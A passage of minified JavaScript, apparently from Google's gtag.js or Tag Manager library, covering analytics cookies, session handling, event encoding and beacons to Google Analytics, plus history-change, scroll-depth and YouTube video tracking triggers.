r=n(String(t)),i=n(String(e)),a=0;a<r.length;a++)if(r[a]!==i[a])return!1;return!0}(e,n)}return!1}(t)?1:0}encodeURI,encodeURIComponent;var ja=function(t,e){if(!t)return!1;var n=Ye(Qe(t),"host");if(!n)return!1;for(var r=0;e&&r<e.length;r++){var i=e[r]&&e[r].toLowerCase();if(i){var a=n.length-i.length;if(0<a&&"."!=i.charAt(0)&&(a--,i="."+i),0<=a&&n.indexOf(i,a)==a)return!0}}return!1},Ga={};Ga[bt.Ob]="",Ga[bt.da]="",Ga[bt.ja]="",Ga[bt.V]="auto",Ga[bt.Ma]="/",Ga[bt.ca]=63072e3,Ga[bt.nb]=30,Ga[bt.mb]=!0;var qa=function(t,e,n,r,i){this.m=t,this.P=e,this.h=n,this.I=r.eventModel,this.cg=r.containerConfig,this.pe=r,this.Xa=r.getWithConfig(bt.cb)?1:7,this.Ua=i,this.L=this.Ya=this.ve=this.i=this.te=this.ue=this.na=!1,this.Fa=0,this.se=this.Za=!1,this.Pc=void 0,this.fa=0};(t=qa.prototype).wa=function(t,e){void 0===this.s(t)&&(this.I[t]=e)},t.af=function(t,e){e<this.Xa&&(this.I[bt.cb]=t,this.Xa=e)},t.s=function(t){return void 0!==this.I[t]?this.I[t]:void 0!==this.pe.getWithConfig(t)?this.pe.getWithConfig(t):void 0!==this.Ua[t]?this.Ua[t]:Ga[t]},t.Zg=function(){return this.Ua[bt.ka]},t.ic=function(t){var e=this.Ua[bt.Gc];if(e&&void 0!==e[t||this.P])return e[t||this.P]},t.abort=function(){throw"ABORT"};var Va=function(){var t,e;Ha+=Ya(),t=0,e=0,Fa={start:function(){t=x()},stop:function(){e=this.get()},get:function(){var n=0;return Ba&&Wa&&za&&(n=x()-t),n+e}},Ba&&Wa&&za&&Fa.start()},Fa=void 0,Ha=0,Ba=!1,Wa=!1,za=!1,Ka=void 0,Ya=function(){return Fa&&Fa.get()||0};function $a(){return Ft.gaGlobal=Ft.gaGlobal||{}}var Ja=function(t,e){var n=$a();(null==n.vid||e&&!n.from_cookie)&&(n.vid=t,n.from_cookie=e)},Xa=function(t,e){var n=Za(e),r=String(e.s(bt.V)),i=String(e.s(bt.Ma)),a=Number(e.s(bt.ca)),o=e.s(bt.Pb),c={Ga:bt.J,domain:r,path:i,expires:a?new Date(x()+1e3*a):void 0,flags:String(e.s(bt.ja))};if(!1===o&&Qa(e)===t)return!0;var u=pn(t,to[0],r,i);return 1!==rn(n,u,c)},Qa=function(t){var e=Za(t),n=String(t.s(bt.V)),r=String(t.s(bt.Ma)),i=gn(e,n,r,to,bt.J);if(!i){var a=String(t.s(bt.Ob));a&&a!=e&&(i=gn(a,n,r,to,bt.J))}return i},Za=function(t){return String(t.s(bt.da))+"_ga"},to=["GA1"],eo=function(t,e){var n=io(e),r=String(e.s(bt.V)),i=String(e.s(bt.Ma)),a=Number(e.s(bt.ca)),o=pn(t,ro[0],r,i),c={Ga:bt.J,domain:r,path:i,expires:a?new Date(x()+1e3*a):void 0,flags:String(e.s(bt.ja))};return 1!==rn(n,o,c)},no=function(t){var e=io(t),n=String(t.s(bt.V)),r=String(t.s(bt.Ma));return gn(e,n,r,ro,bt.J)},ro=["GS1"],io=function(t){return String(t.s(bt.da))+"_ga_"+t.m.substr(2)};var ao=function(t){var e=function(t){var e=t.s(bt.ka),n=t.Zg();if(n===e)return n;var r=W(e);return n&&n[bt.H]&&(r[bt.H]=(r[bt.H]||[]).concat(n[bt.H])),r}(t)||{},n=Za(t),r=io(t);if(Wn(e[bt.hb],!!e[bt.H])){var i=Mn(!0),a=i[n];a&&(t.af(a,2),Xa(a,t));var o=i[r];o&&eo(o,t)}e[bt.H]&&Hn(function(){var e={},i=Qa(t);i&&(e[n]=i);var a=no(t);return a&&(e[r]=a),e},e[bt.H],e[bt.jb],!!e[bt.ib])},oo=function(t){return!t||lo.test(t)||0<=w(bt.$f,t)},co=function(t,e,n){if(n)switch(n.type){case"event_name":return t;case"const":return n.const_value;case"event_param":return e[n.event_param.param_name]}},uo=function(t,e,n){for(var r=n.event_param_ops||[],i=0;i<r.length;i++){var a=r[i];if(a.edit_param){var o,c=co(t,e,a.edit_param.param_value);if(c){var u=Number(c);o=isNaN(u)?c:u}else o=c;e[a.edit_param.param_name]=o}else a.delete_param&&delete e[a.delete_param.param_name]}},so=function(t,e){var n=e.values||[],r=co(t.P,t.I,n[0]),i=co(t.P,t.I,n[1]),a=!1;switch(e.type){case"eq":a=String(r)==String(i);break;case"sw":a=0==String(r).indexOf(String(i));break;case"ew":a=Ma(r,i);break;case"cn":a=0<=String(r).indexOf(String(i));break;case"lt":a=Number(r)<Number(i);break;case"le":a=Number(r)<=Number(i);break;case"gt":a=Number(r)>Number(i);break;case"ge":a=Number(r)>=Number(i)}return!!e.negate!==a},fo=function(t,e){var n=e.event_name_predicate;if(n&&!so(t,n))return!1;var r=e.conditions||[];if(0===r.length)return!0;for(var i=0;i<r.length;i++){for(var a=r[i].predicates||[],o=!0,c=0;c<a.length;c++)if(!so(t,a[c])){o=!1;break}if(o)return!0}return!1},lo=/^(_|ga_|google_|gtag\.|firebase_).*$/,vo={};vo[bt.Xf]="tid",vo[bt.cb]="cid",vo[bt.Na]="ul",vo[bt.Hc]="_fid",vo[bt.je]="tt";var go={};go[bt.Sb]="sid",go[bt.Oc]="sct",go[bt.Nc]="seg",go[bt.kb]="dl",go[bt.lb]="dr",go[bt.Lc]="dt",go[bt.qa]="cu",go[bt.qb]="uid";var po=function(t,e){function n(t,e){var n;if(void 0!==e&&-1==bt.Zf.indexOf(t))if(null===e&&(e=""),"_"===t.charAt(0))r[t]=st(e,300);else if(vo[t])n=vo[t],r[n]=st(e,300);else if(go[t])n=go[t],a[n]=st(e,300);else{var o="ep."+(t=st(t,40)),c="epn."+t;n=b(e)?c:o;var u=b(e)?o:c;i.hasOwnProperty(u)&&delete i[u],i[n]=st(e,100)}}var r={},i={},a={};if(r.v="2",r.tid=t.m,r.gtm=ei(),r._p=function(){var t=$a();return t.hid=t.hid||T(),t.hid}(),t.Pc&&(r.sr=t.Pc),t.L&&(r._gaz=1),pe()&&(r.gcs=we()),i.en=st(t.P,40),t.na&&(i._fv=t.ue?2:1),t.te&&(i._nsi=1),t.i&&(i._ss=t.ve?2:1),t.Za&&(i._c=1),0<t.fa&&(i._et=t.fa),t.se){var o=t.s(bt.U);if(y(o))for(var c=0;c<o.length&&200>c;c++)i["pr"+(c+1)]=ft(o[c])}for(var u=0;u<bt.ke.length;++u){var s=bt.ke[u];n(s,t.s(s))}I(t.cg,n),I(t.I,n);var f=t.s(bt.la)||{};!1!==t.s(bt.ba)&&Ei()||(f._npa="1"),I(f,function(t,n){if(e[t]!==n){if(t!==bt.qb||a.uid){var r=(b(n)?"upn.":"up.")+st(t,24);i[r]=st(n,36)}else a.uid=st(n,36);e[t]=n}});return dt.call(this,{oa:r,Ia:a,I:i},function(t){var e="https://www.google-analytics.com/g/collect";if(null!=Wt){var n=Xr(t.s(bt.Da),"/g/collect");if(n)return n}var r=!0;ye(bt.o)&&ye(bt.J)||(r=!1);t.s(bt.ba);return t.s(bt.gb)&&!t.s(bt.Rb)&&!1!==t.s(bt.ab)&&Ti()&&r&&(e="https://analytics.google.com/g/collect"),e}(t),!1)||this};c(po,dt);var ho=function(){this.m=1,this.L={},this.h=new ht,this.i=-1};ho.prototype.add=function(t){var e,n=this;try{e=new po(t,this.L)}catch(e){t.abort()}var r=!(!Bt.sendBeacon||t.Za||t.i||t.Ya||t.L);if(r&&this.h.m(e)||this.flush(),r&&this.h.add(e))0>this.i&&(this.i=Ft.setTimeout(function(){return n.flush()},5e3));else{var i=mt(e,this.m++);mo(e.i,i.sd,i.body),_o(e,t.Ya,t.L,String(t.s(bt.Ic)))}},ho.prototype.flush=function(){if(this.h.events.length){var t=function(t,e){var n=t.events;if(1==n.length)return mt(n[0],e);var r=[];t.oa&&r.push(t.oa);for(var i={},a=0;a<n.length;a++)I(n[a].Ia,function(t,e){null!=e&&(i[t]=i[t]||{},i[t][String(e)]=i[t][String(e)]+1||1)});var o={};I(i,function(t,e){var r,i=-1,a=0;I(e,function(e,n){a+=n;var o=(e.length+t.length+2)*(n-1);o>i&&(r=e,i=o)}),a==n.length&&(o[t]=r)}),_t(o,r),e&&r.push("_s="+e);for(var c=r.join("&"),u=[],s={},f=0;f<n.length;s={Ib:s.Ib},f++){var l=[];s.Ib={},I(n[f].Ia,function(t){return function(e,n){o[e]!=""+n&&(t.Ib[e]=n)}}(s)),n[f].h&&l.push(n[f].h),_t(s.Ib,l),u.push(l.join("&"))}return{sd:c,body:u.join("\r\n")}}(this.h,this.m++);mo(this.h.i,t.sd,t.body),this.h=new ht,0<=this.i&&(Ft.clearTimeout(this.i),this.i=-1)}};var _o=function(t,e,n,r){function i(e){a.push(e+"="+encodeURIComponent(""+t.oa[e]))}if(e||n){var a=[];if(i("tid"),i("cid"),i("gtm"),a.push("aip=1"),t.Ia.uid&&a.push("uid="+encodeURIComponent(""+t.Ia.uid)),e&&(mo("https://stats.g.doubleclick.net/g/collect","v=2&"+a.join("&")),a.join("&")),n){a.push("z="+T());var o=function(t){return t&&0===t.indexOf("google.")&&"google.com"!=t?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",t):void 0}(r);o&&$t(o+a.join("&"))}}},mo=function(t,e,n){var r=t+"?"+e;n?Bt.sendBeacon&&Bt.sendBeacon(r,n):ne(r)},bo=window,yo=document,wo=function(t,e){this.Ya=t,this.Ua=e,this.fa=new ho,this.na=!1,this.i=this.m=this.h=void 0,this.L=!1};wo.prototype.Xa=function(t,e,n){var r=this;if(this.na||(this.na=!0,t!==bt.ia&&Tt(24)),n.eventModel[bt.rb]){if("_"===t.charAt(0))return;!function(t){delete t.eventModel[bt.rb],To(t.eventModel)}(n)}var i=new qa(this.Ya,t,e,n,this.Ua),a=[bt.J];i.s(bt.gb)&&a.push(bt.o),Se(function(){var t,e;r.i=i;try{(function(t){var e=bo._gaUserPrefs;if(e&&e.ioo&&e.ioo()||t&&!0===bo["ga-disable-"+t])return!0;try{var n=bo.external;if(n&&n._gaUserPrefs&&"oo"==n._gaUserPrefs)return!0}catch(t){}for(var r=Ze("AMP_TOKEN",String(yo.cookie),!0),i=0;i<r.length;i++)if("$OPT_OUT"==r[i])return!0;return!!yo.getElementById("__gaOptOutExtension")})(i.m)&&(Tt(28),i.abort()),0<=w("".replace(/\s+/g,"").split(","),i.P)&&(Tt(33),i.abort());var a=i.ic();a&&a.blacklisted&&(Tt(34),i.abort());var o=Ht.location.protocol;"http:"!=o&&"https:"!=o&&(Tt(29),i.abort()),Bt&&"preview"==Bt.loadPurpose&&(Tt(30),i.abort());var c=Ie.grl;c||(c=function(){var t=x(),e=t+864e5,n=20,r=5e3;return function(){var i=x();return i>=e&&(e=i+864e5,r=5e3),!(1>r||(n=Math.min(n+(i-t)/1e3*5,20),t=i,1>n||(r--,n--,0)))}}(),Ie.grl=c),c()||(Tt(35),i.abort()),i.fa=Ya(),i.P==bt.ia&&(function(){if(!Fa){Ba=Ht.hasFocus(),Wa=!Ht.hidden,za=!0;var t=function(t,e,n){Jt(t,e,function(){Fa.stop(),n(),Ba&&Wa&&za&&Fa.start()})};t(Ft,"focus",function(){Ba=!0}),t(Ft,"blur",function(){Ba=!1}),t(Ft,"pageshow",function(){za=!0}),t(Ft,"pagehide",function(){za=!1,Ka&&Ka()}),t(Ht,"visibilitychange",function(){Wa=!Ht.hidden}),Va(),Ha=0}}(),ao(i),i.s(bt.pb)&&$n(),i.s(bt.mb)||i.abort(),i.P=bt.Bc);var u=r.h,s=r.m,f=no(i);f||(f=s);var l,v=O(i.s(bt.nb));t:{if(f){var g=f.split(".");if(!(4>g.length||5<g.length)){l={sessionId:g[0],Bd:Number(g[1]),qc:!!Number(g[2]),kd:Number(g[3]),Fa:Number(g[4]||0)};break t}}l=void 0}l&&l.Fa&&(i.Fa=Math.max(0,l.Fa-Math.max(0,i.h-l.kd)));var p=!1;l||(p=i.na=!0,l={sessionId:String(i.h),Bd:1,qc:!1,kd:i.h}),i.h>l.kd+60*v&&(p=!0,l.sessionId=String(i.h),l.Bd++,l.qc=!1),p?(i.i=!0,i.fa=0,Va(),Ha=0):(1e4<Ha+Ya()||i.P==bt.Bc)&&(l.qc=!0),i.wa(bt.Sb,l.sessionId),i.wa(bt.Oc,l.Bd),i.wa(bt.Nc,l.qc?1:0);var d=i.I[bt.cb],h=i.Xa;if(d||(d=Qa(i),h=3),d||(d=u,h=4),!d){var _=ye(bt.J),m=$a();d=!m.from_cookie||_?m.vid:void 0,h=5}d?d=""+d:(i.na=i.te=!0,d=vn(),h=6),i.af(d,h);var b="",y=Ht.location;if(y){var S=y.pathname||"";"/"!=S.charAt(0)&&(S="/"+S),b=y.protocol+"//"+y.hostname+S+y.search}i.wa(bt.kb,b),i.wa(bt.lb,(e=qe("gtm.gtagReferrer."+i.m))?""+e:Ht.referrer),i.wa(bt.Lc,Ht.title),i.wa(bt.Na,(Bt.language||"").toLowerCase());var T=Ft.screen,E=T?T.width:0,I=T?T.height:0;i.Pc=E+"x"+I;i.s(bt.ba);if(!0,!1!==i.s(bt.ab)&&Ti()&&ye(bt.o)){var k=i.s(bt.gb),C=i.s(bt.Rb);i.i&&(i.Ya=!!k),k&&!C&&0===i.Fa&&(i.Fa=60,i.L=!0)}So(i),i.se=0<=bt.ne.indexOf(i.P);for(var L=i.s(bt.Kc)||[],N=0;N<L.length;N++){var P=L[N];if(P.rule_result){i.wa(bt.je,P.traffic_type);break}}if(i.P==bt.Ba){var A=i.s(bt.sa);i.s(bt.ra)(i.s(A)),i.abort()}if(i.I[bt.Uc])delete i.I[bt.Uc];else{var U=i.s(bt.Dc);if(U){for(var M=U.edit_rules||[],D=0;D<M.length;D++)t:{var R=M[D];if(fo(i,R)){if(R.new_event_name){var j="string"==typeof R.new_event_name?String(R.new_event_name):co(i.P,i.I,R.new_event_name);if(oo(j))break t;i.P=String(j)}uo(i.P,i.I,R)}}for(var G=U.synthesis_rules||[],q=0;q<G.length;q++){var V=G[q];if(fo(i,V)){var F=V.new_event_name;if(!oo(F)){var H=V.merge_source_event_params?W(i.I):{};H[bt.Uc]=!0,uo(F,H,V),ki(F,H,i.m,!0)}}}}}r.h;var B,z,K=i.I[bt.Sb],Y=i.I[bt.Oc];(z=K&&Y?[K,Y,O(i.I[bt.Nc]),i.h,i.Fa].join("."):void 0)?(eo(z,i)||(Tt(25),i.abort()),B=z):B=void 0;var $=B,J=i.I[bt.cb];J?(Xa(J=""+J,i)||(Tt(31),i.abort()),Ja(J,ye(bt.J)),t=J):(Tt(32),i.abort(),t=""),r.h=t,r.m=$,r.Za(),Va(),r.fa.add(i),n.F()}catch(t){n.D()}},a)},wo.prototype.flush=function(){this.fa.flush()},wo.prototype.Za=function(){var t=this;if(!this.L){var e=ye(bt.J);de([bt.J],function(){var n=ye(bt.J);if(e^n&&t.i&&t.m&&t.h){if(n){var r=Qa(t.i);r?(t.h=r,t.m=no(t.i)):(Xa(t.h,t.i),eo(t.m,t.i),Ja(t.h,!0))}else t.m=void 0,t.h=void 0;e=n}}),this.L=!0}};var So=function(t){var e=function(t){return!!t&&t.conversion};t.Za=e(t.ic()),t.na&&(t.ue=e(t.ic("first_visit"))),t.i&&(t.ve=e(t.ic("session_start")))};var To=function(t){I(t,function(e){"_"===e.charAt(0)&&delete t[e]});var e=t[bt.la]||{};I(e,function(t){"_"===t.charAt(0)&&delete e[t]})},Eo=function(t){return"prerender"!=Ht.visibilityState&&(t(),!0)},Io=function(t,e){var n=new wo(t,e);!function(t){if(!Eo(t)){var e=!1,n=function(){!e&&Eo(t)&&(e=!0,Xt(Ht,"visibilitychange",n))};Jt(Ht,"visibilitychange",n)}}(function(){!function(t,e){Oi(t,function(t,n,r,i){e.Xa(n,r,i)}),Ka=function(){Ii().flush(),1e3<=Ya()&&Bt.sendBeacon&&ki(bt.Pd,{},t),e.flush()}}(t,n)})};var Oo={a:{}};Oo.a.ehl=["google"],function(){function t(t){return t.target&&t.target.location&&t.target.location.href?t.target.location.href:Ea()}function e(t,e,n){var r=e.history,i=r[t];if(_(i))try{r[t]=function(e,a,o){i.apply(r,[].slice.call(arguments,0)),n({source:t,state:e,url:Oa(Ea()),R:Ia(Ea())})}}catch(t){}}function n(t,e){var n=""+e;if(r[n])r[n].push(t);else{var a=[t];r[n]=a;var o=function(){var t={source:null,state:La("history").state||null,url:Oa(Ea()),R:Ia(Ea())};return function(e,n){var r=t,i={};if(i[r.source]=!0,i[e.source]=!0,!i.popstate||!i.hashchange||r.R!=e.R){var a={event:"gtm.historyChange-v2","gtm.historyChangeSource":e.source,"gtm.oldUrlFragment":t.R,"gtm.newUrlFragment":e.R,"gtm.oldHistoryState":t.state,"gtm.newHistoryState":e.state,"gtm.oldUrl":t.url,"gtm.newUrl":e.url,"gtm.triggers":n.join(",")};t=e,Ca(a)}}}(),c=-1;i.push(function(t){0<=c&&ya(c),e?c=wa(function(){o(t,a),c=-1},e):o(t,a)})}}var r={},i=[];Oo.__ehl=function(r){var a=La("self"),o=r.vtp_uniqueTriggerId||"0",c=r.vtp_groupEvents?Number(r.vtp_groupEventsInterval):0;if(0>c?c=0:isNaN(c)&&(c=1e3),Na("ehl")){var u=va("ehl","reg");u?(u(o,c),Qt(r.vtp_gtmOnSuccess)):Qt(r.vtp_gtmOnFailure)}else{var s=function(t){for(var e=0;e<i.length;e++)i[e](t)};!function(e,n){Jt(e,"hashchange",function(e){var r=t(e);n({source:"hashchange",state:null,url:Oa(r),R:Ia(r)})})}(a,s),function(e,n){Jt(e,"popstate",function(e){var r=t(e);n({source:"popstate",state:e.state,url:Oa(r),R:Ia(r)})})}(a,s),e("pushState",a,s),e("replaceState",a,s),n(o,c),fa("ehl","reg",n),Pa("ehl"),Qt(r.vtp_gtmOnSuccess)}},Oo.__ehl.b="ehl",Oo.__ehl.g=!0,Oo.__ehl.priorityOverride=0}(),Oo.a.sdl=["google"],function(){function t(){return!!(Object.keys(a("horiz.pix")).length||Object.keys(a("horiz.pct")).length||Object.keys(a("vert.pix")).length||Object.keys(a("vert.pct")).length)}function e(){var t,e;c=La("self"),u=c.document,s=u.scrollingElement||u.body&&u.body.parentNode,t=0,e=0,f=function(){var n=Si(),r=n.height;return t=Math.max(s.scrollLeft+n.width,t),e=Math.max(s.scrollTop+r,e),{Og:t,Pg:e}}}function n(t,e,n,r){var i,o=a(e),c={};for(i in o){if(c.Ka=i,o.hasOwnProperty(c.Ka)){var u=Number(c.Ka);t<u||(Ca({event:"gtm.scrollDepth","gtm.scrollThreshold":u,"gtm.scrollUnits":n.toLowerCase(),"gtm.scrollDirection":r,"gtm.triggers":o[c.Ka].join(",")}),la("sdl",e,function(t){return function(e){return delete e[t.Ka],e}}(c),{}))}c={Ka:c.Ka}}}function r(){var t=f(),e=t.Og,r=t.Pg,i=e/s.scrollWidth*100,a=r/s.scrollHeight*100;n(e,"horiz.pix",v.Wb,g.qe),n(i,"horiz.pct",v.Vb,g.qe),n(r,"vert.pix",v.Wb,g.De),n(a,"vert.pct",v.Vb,g.De),fa("sdl","pending",!1)}function i(t,e,n){if(e){var r=function(t){for(var e=[],n=t.split(","),r=0;r<n.length;r++){var i=Number(n[r]);if(isNaN(i))return[];l.test(n[r])||e.push(i)}return e}(String(t));la("sdl",n,function(t){for(var n=0;n<r.length;n++){var i=String(r[n]);t.hasOwnProperty(i)||(t[i]=[]),t[i].push(e)}return t},{})}}function a(t){return va("sdl",t,{})}function o(n){Qt(n.vtp_gtmOnSuccess);var a=n.vtp_uniqueTriggerId,o=n.vtp_horizontalThresholdsPixels,l=n.vtp_horizontalThresholdsPercent,g=n.vtp_verticalThresholdUnits,d=n.vtp_verticalThresholdsPixels,h=n.vtp_verticalThresholdsPercent;switch(n.vtp_horizontalThresholdUnits){case v.Wb:i(o,a,"horiz.pix");break;case v.Vb:i(l,a,"horiz.pct")}switch(g){case v.Wb:i(d,a,"vert.pix");break;case v.Vb:i(h,a,"vert.pct")}Na("sdl")?va("sdl","pending")||(p||(e(),p=!0),Qt(function(){return r()})):(e(),p=!0,s&&(Pa("sdl"),fa("sdl","pending",!0),Qt(function(){if(r(),t()){var e=function(){var e=250,n=!1;u.scrollingElement&&u.documentElement&&c.addEventListener&&(e=50,n=!0);var i=0,a=!1,o=function(){a?i=wa(o,e):(i=0,r(),Na("sdl")&&!t()&&(Xt(c,"scroll",s),Xt(c,"resize",s),fa("sdl","init",!1))),a=!1},s=function(){n&&f(),i?a=!0:(i=wa(o,e),fa("sdl","pending",!0))};return s}();Jt(c,"scroll",e),Jt(c,"resize",e)}else fa("sdl","init",!1)})))}var c,u,s,f,l=/^\s*$/,v={Vb:"PERCENT",Wb:"PIXELS"},g={De:"vertical",qe:"horizontal"},p=!1;Oo.__sdl=function(t){t.vtp_triggerStartOption?o(t):Ri(function(){o(t)})},Oo.__sdl.b="sdl",Oo.__sdl.g=!0,Oo.__sdl.priorityOverride=0}(),Oo.a.gtagha=["google"],Oo.__gtagha=function(t){Qt(t.vtp_gtmOnSuccess)},Oo.__gtagha.b="gtagha",Oo.__gtagha.g=!0,Oo.__gtagha.priorityOverride=0,Oo.a.c=["google"],Oo.__c=function(t){return Ua(t.vtp_value,"c",t.vtp_gtmEventId),t.vtp_value},Oo.__c.b="c",Oo.__c.g=!0,Oo.__c.priorityOverride=0,Oo.a.e=["google"],Oo.__e=function(t){return String(We(t.vtp_gtmEventId,"event"))},Oo.__e.b="e",Oo.__e.g=!0,Oo.__e.priorityOverride=0,Oo.a.u=["google"],function(){var t=function(t){return{toString:function(){return t}}};Oo.__u=function(e){var n;n=(n=e.vtp_customUrlSource?e.vtp_customUrlSource:ka("gtm.url",1))||Ea();var r=e[t("vtp_component")];if(!r||"URL"==r)return Oa(String(n));var i,a=Qe(String(n));if("QUERY"===r)t:{var o,c=e[t("vtp_multiQueryKeys").toString()],u=e[t("vtp_queryKey").toString()]||"",s=e[t("vtp_ignoreEmptyQueryParam").toString()];o=c?y(u)?u:String(u).replace(/\s+/g,"").split(","):[String(u)];for(var f=0;f<o.length;f++){var l=Ye(a,"QUERY",void 0,void 0,o[f]);if(null!=l&&(!s||""!==l)){i=l;break t}}i=void 0}else i=Ye(a,r,"HOST"==r?e[t("vtp_stripWww")]:void 0,"PATH"==r?e[t("vtp_defaultPages")]:void 0,void 0);return i},Oo.__u.b="u",Oo.__u.g=!0,Oo.__u.priorityOverride=0}(),Oo.a.v=["google"],Oo.__v=function(t){var e=t.vtp_name;if(!e||!e.replace)return!1;var n=ka(e.replace(/\\\./g,"."),t.vtp_dataLayerVersion||1),r=void 0!==n?n:t.vtp_defaultValue;return Ua(r,"v",t.vtp_gtmEventId),r},Oo.__v.b="v",Oo.__v.g=!0,Oo.__v.priorityOverride=0,Oo.a.ytl=["google"],function(){function t(t,e){if(!t)return!1;for(var n=0;n<a.length;n++)if(0<=t.indexOf("//"+a[n]+"/"+e))return!0;return!1}function e(e,n){var r=e.getAttribute("src");if(t(r,"embed/")){if(0<r.indexOf("enablejsapi=1"))return!0;if(n)return e.setAttribute("src",function(t){var e=-1!==t.indexOf("?")?"&":"?";if(-1<t.indexOf("origin="))return t+e+"enablejsapi=1";if(!i){var n=La("document");i=n.location.protocol+"//"+n.location.hostname,n.location.port&&(i+=":"+n.location.port)}return t+e+"enablejsapi=1&origin="+encodeURIComponent(i)}(r)),!0}return!1}function n(t,n){if(!t.getAttribute("data-gtm-yt-inspected-"+n.Dd)&&(t.setAttribute("data-gtm-yt-inspected-"+n.Dd,"true"),e(t,n.Oe))){t.id||(t.id=function t(){var e=Math.round(1e9*Math.random())+"";return Ht.getElementById(e)?t():e}());var r=La("YT"),i=r.get(t.id);i||(i=new r.Player(t.id));var a,c=function(t,e){var n,r;function i(){return p=ba(function(){return{url:h,title:_,Ke:d,Mg:t.getCurrentTime(),playbackRate:m}},e.Dd,t.getIframe()),d=0,_=h="",m=1,a}function a(n){switch(n){case o.PLAYING:if(d=Math.round(t.getDuration()),h=t.getVideoUrl(),t.getVideoData){var r=t.getVideoData();_=r?r.title:""}return m=t.getPlaybackRate(),e.Gg?p.fc("start"):p.Vc(),w=function(t,e,n){var r=t.map(function(t){return{Ha:t,Ze:t,Ve:void 0}});if(!e.length)return r;var i=e.map(function(t){return{Ha:t*n,Ze:void 0,Ve:t}});if(!r.length)return i;var a=r.concat(i);return a.sort(function(t,e){return t.Ha-e.Ha}),a}(e.Dh,e.Ch,t.getDuration()),c();default:return a}}function c(){return b=t.getCurrentTime(),y=Ta().getTime(),p.Lh(),g(),u}function u(n){var r;switch(n){case o.ENDED:return f();case o.PAUSED:r="pause";case o.BUFFERING:var a=t.getCurrentTime()-b;return r=1<Math.abs((Ta().getTime()-y)/1e3*m-a)?"seek":r||"buffering",t.getCurrentTime()&&(e.Fg?p.fc(r):p.Vc()),v(),s;case o.UNSTARTED:return i();default:return u}}function s(t){switch(t){case o.ENDED:return f();case o.PLAYING:return c();case o.UNSTARTED:return i();default:return s}}function f(){for(;r;){var t=n;ya(r),t()}return e.Eg&&p.fc("complete",1),i(o.UNSTARTED)}function l(){}function v(){r&&(ya(r),r=0,n=l)}function g(){if(w.length&&0!==m){var e,i=-1;do{if((e=w[0]).Ha>t.getDuration())return;if(0>(i=(e.Ha-t.getCurrentTime())/m)&&(w.shift(),0===w.length))return}while(0>i);n=function(){r=0,n=l,0<w.length&&w[0].Ha===e.Ha&&(w.shift(),p.fc("progress",e.Ve,e.Ze)),g()},r=wa(n,1e3*i)}}var p,d,h,_,m,b,y,w=[],S=i(o.UNSTARTED);return r=0,n=l,{onStateChange:function(t){S=S(t)},onPlaybackRateChange:function(e){b=t.getCurrentTime(),y=Ta().getTime(),p.Vc(),m=e,v(),g()}}}(i,n),u={};for(a in c)u.Wa=a,c.hasOwnProperty(u.Wa)&&i.addEventListener(u.Wa,function(t){return function(e){return c[t.Wa](e.data)}}(u)),u={Wa:u.Wa}}}function r(r){var i=!!r.vtp_captureStart,a=!!r.vtp_captureComplete,o=!!r.vtp_capturePause,u=function(t){for(var e=t.split(","),n=e.length,r=[],i=0;i<n;i++){var a=parseInt(e[i],10);isNaN(a)||100<a||0>a||r.push(a/100)}return r.sort(function(t,e){return t-e}),r}(r.vtp_progressThresholdsPercent+""),s=function(t){for(var e=t.split(","),n=e.length,r=[],i=0;i<n;i++){var a=parseInt(e[i],10);isNaN(a)||0>a||r.push(a)}return r.sort(function(t,e){return t-e}),r}(r.vtp_progressThresholdsTimeInSeconds+""),f=!!r.vtp_fixMissingApi;if(i||a||o||u.length||s.length){var l={Gg:i,Eg:a,Fg:o,Ch:u,Dh:s,Oe:f,Dd:void 0===r.vtp_uniqueTriggerId?"":r.vtp_uniqueTriggerId},v=La("YT"),g=function(){var t;t=l,Qt(function(){function e(){for(var e=r.getElementsByTagName("iframe"),i=e.length,a=0;a<i;a++)n(e[a],t)}var r=La("document");e(),ma(e)})};if(Qt(r.vtp_gtmOnSuccess),v)v.ready&&v.ready(g);else{var p=La("onYouTubeIframeAPIReady");xa("onYouTubeIframeAPIReady",function(){p&&p(),g()}),Qt(function(){for(var n=La("document"),r=n.getElementsByTagName("script"),i=r.length,a=0;a<i;a++){var o=r[a].getAttribute("src");if(t(o,"iframe_api")||t(o,"player_api"))return}for(var u=n.getElementsByTagName("iframe"),s=u.length,f=0;f<s;f++)if(!c&&e(u[f],l.Oe)){Sa("https://www.youtube.com/iframe_api"),c=!0;break}})}}else Qt(r.vtp_gtmOnSuccess)}var i,a=["www.youtube.com","www.youtube-nocookie.com"],o={UNSTARTED:-1,ENDED:0,PLAYING:1,PAUSED:2,BUFFERING:3,CUED:5},c=!1;Oo.__ytl=function(t){t.vtp_triggerStartOption?r(t):vr(function(){r(t)})},Oo.__ytl.b="ytl",Oo.__ytl.g=!0,Oo.__ytl.priorityOverride=0}(),Oo.a.aev=["google"],function(){function t(t,e){var n=We(t,"gtm");if(n)return n[e]}function e(e,n,r,i){i||(i="element");var a,o=e+"."+n;if(u.hasOwnProperty(o))a=u[o];else{var c=t(e,i);if(c&&(a=r(c),u[o]=a,s.push(o),35<s.length)){var f=s.shift();delete u[f]}}return a}function n(e,n,r){var i=t(e,f[n]);return void 0!==i?i:r}function r(t){return c.test(t)||(t="http://"+t),Ye(Qe(t),"HOST",!0)}function i(t){switch(t.tagName.toLowerCase()){case"input":return Zt(t,"value");case"button":return te(t);default:return null}}function a(t){if("form"===t.tagName.toLowerCase()&&t.elements){for(var e=0,n=0;n<t.elements.length;n++)da(t.elements[n])&&e++;return e}}function o(e,n,r){var i=t(e,"interactedFormField");return i&&Zt(i,n)||r}var c=/^https?:\/\//i,u={},s=[],f={ATTRIBUTE:"elementAttribute",CLASSES:"elementClasses",ELEMENT:"element",ID:"elementId",HISTORY_CHANGE_SOURCE:"historyChangeSource",HISTORY_NEW_STATE:"newHistoryState",HISTORY_NEW_URL_FRAGMENT:"newUrlFragment",HISTORY_OLD_STATE:"oldHistoryState",HISTORY_OLD_URL_FRAGMENT:"oldUrlFragment",TARGET:"elementTarget"};Oo.__aev=function(c){var u=c.vtp_gtmEventId,s=c.vtp_defaultValue,f=c.vtp_varType;switch(f){case"TAG_NAME":var l=t(u,"element");return l&&l.tagName||s;case"TEXT":return e(u,f,te)||s;case"URL":var v;t:{var g=String(t(u,"elementUrl")||s||""),p=Qe(g),d=String(c.vtp_component||"URL");switch(d){case"URL":v=g;break t;case"IS_OUTBOUND":v=function(t,e){if(!t)return!1;var n=r(Ea());y(e)||(e=String(e||"").replace(/\s+/g,"").split(","));for(var i=[n],a=0;a<e.length;a++){var 